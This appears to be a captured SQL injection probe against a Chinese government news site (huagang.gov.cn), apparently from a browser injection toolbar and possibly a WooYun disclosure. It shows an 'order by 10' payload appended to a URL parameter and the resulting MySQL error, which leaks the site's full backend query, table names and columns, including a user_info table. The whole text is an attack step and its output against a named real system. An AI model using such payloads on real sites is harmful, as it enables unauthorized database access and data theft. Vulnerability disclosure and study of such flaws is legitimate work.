 Load URL
http://huagang.gov.cn/dwdetail.php?i=267951&c=101201 order by 10
Split URL
Execute
Enable Post data Enable Referrer
Invalid query:
1054:Unknown column '10' in 'order clause'
file:/dwdetail.php
Select
news_title.id,
news_title.title,
news_title.categoryId,
news_title.editorId,
news_title.fromWeb,
news_title.dateCreated,
news_detail.detail,
news_category.title as category_title,
user_info.personalOffice
from
news_title,
news_detail,
news_category,
user_info
where
news_title.id=news_detail.titleId and
news_title.categoryId=news_category.customId and
news_title.editorId=user_info.id and
news_title.id=267951 and
news_title.archives!=9
and news_title.categoryId=101201 order by 10
www.wooyun.org
limit 1